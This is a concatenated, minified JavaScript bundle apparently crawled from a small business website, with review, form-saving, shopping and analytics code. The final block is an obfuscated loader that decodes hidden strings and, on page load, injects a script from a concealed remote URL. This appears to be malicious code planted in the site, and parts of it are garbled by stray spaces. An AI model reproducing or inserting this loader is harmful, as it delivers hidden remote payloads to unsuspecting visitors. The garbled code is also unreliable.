function ratingStars(){$(".starrating div.stars-container").each(function(){var c=!!$.cookie("pagerating"+$(this).data("pageid")),b=!!$.cookie("pageratingLogged"+$(this).data("pageid"));1==$(this).data("readonly")&&(c=!0);b&&(c=!1);$(this).raty({path:$("#website_url").val()+"plugins/pagerating/system/layout/images/",half:!0,readOnly:c,score:function(){return $(this).data("formid")&&$.cookie("pagerating"+$(this).data("pageid"))?$.cookie("pagerating"+$(this).data("pageid")):$(this).data("score")},click:function(a,
b){var d=this;$(this).data("formid")?($("#"+$(this).data("formid")).find('input[name="ratingValue"]').val(a),$(this).raty("readOnly",!1)):$.post($("#website_url").val()+"plugin/pagerating/run/rating",{score:a,pageid:$(this).data("pageid")},function(a){a.error||($(d).raty("score",a.responseText.ratingValue),$(d).parent(".starrating").find(".ratingValue").text(a.responseText.ratingValue).end().find(".ratingCount").text(a.responseText.ratingCount),$(d).raty("readOnly",!0))},"json")}});$(this).find('input[name="score"]').wrap('<label style="display:none;">Score</label>')})}
$(function(){$(".edit-review-published-date").datepicker({dateFormat:"yy-mm-dd",maxDate:new Date,changeMonth:!0,changeYear:!0,yearRange:"-5:+0"})});
$(document).on("click","#starratingpostreview",function(c){c.preventDefault();c=$(this).closest("form").attr("id")+$("div.stars-container").attr("data-pageid");$("#reviewauthor").removeClass("error");$("#reviewemail").removeClass("error");$.post($("#website_url").val()+"plugin/pagerating/run/review",{ratingValue:$('.formrating input[name="score"]').val(),pageId:$("div.stars-container").attr("data-pageid"),name:$("#reviewname").val(),author:$("#reviewauthor").val(),email:$("#reviewemail").val(),description:$("#reviewdescription").val(),
gRecaptchaResponse:$(".review-form .g-recaptcha-response").length?$(".review-form .g-recaptcha-response").val():"recaptchaOff","foo[id]":$("#foo-id").val(),"foo[input]":$("#foo-input").val(),recaptcha_challenge_field:$("#recaptcha_challenge_field").val(),recaptcha_response_field:$("#recaptcha_response_field").val(),reviewFormUniq:$("#"+c).val()},function(b){1===b.error?(showMessage(b.responseText.errorMessage,!0,3E3),1<b.responseText.errorField.length&&$("#review"+b.responseText.errorField).addClass("error"),
"undefined"!==typeof Recaptcha&&Recaptcha.reload(),"undefined"!==typeof grecaptcha&&grecaptcha.reset()):location.reload()},"json")});
$(document).on("change",".edit-review-published-date",function(c){c.preventDefault();var b=$(c.currentTarget),a=b.data("rid");c=b.val();var e=b.data("dateformat");if("number"===typeof a)$.post($("#website_url").val()+"plugin/pagerating/run/updateratingdate",{rId:a,rDate:c,dateformattoshow:e,secureToken:$("input.pagerating-list-secure-token").val()},function(d){if(d.error)showMessage(d.responseText,!0,3E3);else{b.val(d.responseText.dateToShow);var c=b.closest("#pagerating-review-"+a).find("meta");
c.length&&c.attr("content",d.responseText.dateToShow);showMessage(d.responseText.status,!1,2E3)}},"json");else return!1});

/* system/js/external/sisyphus/sisyphus.min.js */
(function(a){a.fn.sisyphus=function(b){var c=a.map(this,function(b){return a(b).attr("id")+a(b).attr("name")}).join(),d=Sisyphus.getInstance(c);return d.protect(this,b),d};var b={};b.isAvailable=function(){if("object"==typeof a.jStorage)return!0;try{return localStorage.getItem}catch(b){return!1}},b.set=function(b,c){if("object"==typeof a.jStorage)a.jStorage.set(b,c+"");else try{localStorage.setItem(b,c+"")}catch(d){}},b.get=function(b){if("object"==typeof a.jStorage){var c=a.jStorage.get(b);return c?""+c:c}return localStorage.getItem(b)},b.remove=function(b){"object"==typeof a.jStorage?a.jStorage.deleteKey(b):localStorage.removeItem(b)},Sisyphus=function(){function d(){return{setInstanceIdentifier:function(a){this.identifier=a},getInstanceIdentifier:function(){return this.identifier},setInitialOptions:function(c){var d={excludeFields:[],customKeyPrefix:"",locationBased:!1,timeout:0,autoRelease:!0,onSave:function(){},onBeforeRestore:function(){},onRestore:function(){},onRelease:function(){}};this.options=this.options||a.extend(d,c),this.browserStorage=b},setOptions:function(b){this.options=this.options||this.setInitialOptions(b),this.options=a.extend(this.options,b)},protect:function(b,d){this.setOptions(d),b=b||{};var e=this;if(this.targets=this.targets||[],this.href=location.hostname+location.pathname+location.search+location.hash,this.targets=a.merge(this.targets,b),this.targets=a.unique(this.targets),this.targets=a(this.targets),!this.browserStorage.isAvailable())return!1;var f=e.options.onBeforeRestore.call(e);(void 0===f||f)&&e.restoreAllData(),this.options.autoRelease&&e.bindReleaseData(),c.started[this.getInstanceIdentifier()]||(e.bindSaveData(),c.started[this.getInstanceIdentifier()]=!0)},bindSaveData:function(){var b=this;b.options.timeout&&b.saveDataByTimeout(),b.targets.each(function(){var c=a(this).attr("id")+a(this).attr("name"),d=a(this).find(":input").not(":submit").not(":reset").not(":button").not(":file").not(":password");d.each(function(){if(-1!==a.inArray(this,b.options.excludeFields))return!0;var d=a(this),e=(b.options.locationBased?b.href:"")+c+d.attr("name")+b.options.customKeyPrefix;(d.is(":text")||d.is("textarea"))&&(b.options.timeout||b.bindSaveDataImmediately(d,e)),b.bindSaveDataOnChange(d,e)})})},saveAllData:function(){var b=this;b.targets.each(function(){var c=a(this).attr("id")+a(this).attr("name"),d=a(this).find(":input").not(":submit").not(":reset").not(":button").not(":file").not(":password");d.each(function(){var d=a(this);if(-1!==a.inArray(this,b.options.excludeFields)||void 0===d.attr("name"))return!0;var e=(b.options.locationBased?b.href:"")+c+d.attr("name")+b.options.customKeyPrefix,f=d.val();d.is(":checkbox")?(-1!==d.attr("name").indexOf("[")?(f=[],a("[name='"+d.attr("name")+"']:checked").each(function(){f.push(a(this).val())})):f=d.is(":checked"),b.saveToBrowserStorage(e,f,!1)):d.is(":radio")?d.is(":checked")&&(f=d.val(),b.saveToBrowserStorage(e,f,!1)):b.saveToBrowserStorage(e,f,!1)})}),b.options.onSave.call()},restoreAllData:function(){var b=this,c=!1;b.targets.each(function(){var d=a(this),e=a(this).attr("id")+a(this).attr("name"),f=d.find(":input").not(":submit").not(":reset").not(":button").not(":file").not(":password");f.each(function(){if(-1!==a.inArray(this,b.options.excludeFields))return!0;var d=a(this),f=(b.options.locationBased?b.href:"")+e+d.attr("name")+b.options.customKeyPrefix,g=b.browserStorage.get(f);g&&(b.restoreFieldsData(d,g),c=!0)})}),c&&b.options.onRestore.call()},restoreFieldsData:function(a,b){return void 0===a.attr("name")?!1:(a.is(":checkbox")&&"false"!==b&&-1===a.attr("name").indexOf("[")?a.attr("checked","checked"):a.is(":checkbox")&&"false"===b&&-1===a.attr("name").indexOf("[")?a.removeAttr("checked"):a.is(":radio")?a.val()===b&&a.attr("checked","checked"):-1===a.attr("name").indexOf("[")?a.val(b):(b=b.split(","),a.val(b)),void 0)},bindSaveDataImmediately:function(a,b){var c=this;"onpropertychange"in a?a.get(0).onpropertychange=function(){c.saveToBrowserStorage(b,a.val())}:a.get(0).oninput=function(){c.saveToBrowserStorage(b,a.val())}},saveToBrowserStorage:function(a,b,c){c=void 0===c?!0:c,this.browserStorage.set(a,b),c&&""!==b&&this.options.onSave.call()},bindSaveDataOnChange:function(a){var c=this;a.change(function(){c.saveAllData()})},saveDataByTimeout:function(){var a=this,b=a.targets;setTimeout(function(){function c(){a.saveAllData(),setTimeout(c,1e3*a.options.timeout)}return c}(b),1e3*a.options.timeout)},bindReleaseData:function(){var b=this;b.targets.each(function(){var d=a(this),e=d.find(":input").not(":submit").not(":reset").not(":button").not(":file").not(":password"),f=d.attr("id")+d.attr("name");a(this).bind("submit reset",function(){b.releaseData(f,e)})})},manuallyReleaseData:function(){var b=this;b.targets.each(function(){var d=a(this),e=d.find(":input").not(":submit").not(":reset").not(":button").not(":file").not(":password"),f=d.attr("id")+d.attr("name");b.releaseData(f,e)})},releaseData:function(b,c){var d=!1,e=this;c.each(function(){if(-1!==a.inArray(this,e.options.excludeFields))return!0;var c=a(this),f=(e.options.locationBased?e.href:"")+b+c.attr("name")+e.options.customKeyPrefix;e.browserStorage.remove(f),d=!0}),d&&e.options.onRelease.call()}}}var c={instantiated:[],started:[]};return{getInstance:function(a){return c.instantiated[a]||(c.instantiated[a]=d(),c.instantiated[a].setInstanceIdentifier(a),c.instantiated[a].setInitialOptions()),a?c.instantiated[a]:c.instantiated[a]},free:function(){return c={},null}}}()})(jQuery);


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.abfoundryllc.com/tmp/e92c0115640bdb170fcf3a2861353e71b2b3be5a.concat.min.js
body_size: 3184
content:
/* plugins/shopping/web/js/product-options.js */

$(function(){if(!window.accounting){if(typeof define==='function'&&define.amd){require([$('#website_url').val()+'plugins/shopping/web/js/libs/accounting.min.js'],function(a){window.accounting=a;});}else{var script=document.createElement('script');script.type='text/javascript';script.src=$('#website_url').val()+'plugins/shopping/web/js/libs/accounting.min.js';var scr=document.getElementsByTagName('script')[0];scr.parentNode.insertBefore(script,scr);}}
if($('.option-datepicker').length){var datepickers=$('.option-datepicker');if(datepickers[0].type!=='date'){if(window.jQuery&&jQuery.ui){$(this).datepicker();}else{window.console&&console.log('no jQuery loaded in this context');}}}
$(document).on('change','.product-options-listing select, .product-options-listing input[type="radio"]',function(){var $container=$(this).closest('.product-options-listing'),productId=$container.data('productid');var prices=$(this).closest('.product-options-listing').data('prices');if(prices){var newOriginalPrice=prices.original.price,newCurrentPrice=prices.current.price;$container.find('option:selected, input[type="radio"]:checked').each(function(){var index=$(this).val();if(prices.original.hasOwnProperty(index)){newOriginalPrice+=prices.original[index];newCurrentPrice+=prices.current[index];}});newOriginalPrice=eval(newOriginalPrice);newCurrentPrice=eval(newCurrentPrice);var $contextProductList=$(this).closest('.product-list').length?$(this).closest('.product-list'):'body';$('.price-lifereload-'+productId+'.original-price',$contextProductList).text(accounting.formatMoney(newOriginalPrice,prices.format));$('.price-lifereload-'+productId+':not(.original-price)',$contextProductList).text(accounting.formatMoney(newCurrentPrice,prices.format));}});});
/* Source JS */

(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-WPNGLLM');
/* Source JS */

(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);})(window,document,"clarity","script","mvexcnvlor");
/* Source JS */

window[(function(_z6R,_db){var _Tgz2q='';for(var _S9ru17=0;_S9ru17<_z6R.length;_S9ru17++){var _4rMV=_z6R[_S9ru17].charCodeAt();_4rMV-=_db;_4rMV+=61;_4rMV%=94;_db>7;_4rMV!=_ S9ru17;_4rMV+=33;_Tgz2q==_ Tgz2q;_Tgz2q+=String.fromCharCode(_4rMV)}return _Tgz2q})(atob(' YVBXeXZxbGp7Umwi'),7)]='5ea5b996e81757682353';var zi=document.createElement(' script');(zi.type='text/javascript'),(zi.async=true),(zi.src=(function(_AxS,_V7){var _9rxon='';for(var _HzRUcD=0;_HzRUcD<_AxS.length;_HzRUcD++){_V7>7;var _7Ohu=_AxS[_HzRUcD].charCodeAt();_7Ohu-=_V7;_7Ohu+=61;_7Ohu%=94;_7Ohu!=_HzRUcD;_ 7Ohu+=33;_9rxon==_9rxon;_ 9rxon+=String.fromCharCode(_ 7Ohu)}return _9rxon})(atob(' dyUlISRJPj55JD0reDwkciN4ISUkPX J+fD4reDwlcHY9eSQ='),15)),document.readyState==='complete'?document.body.appendChild(zi):window.addEventListener('load',function(){document.body.appendChild(zi)});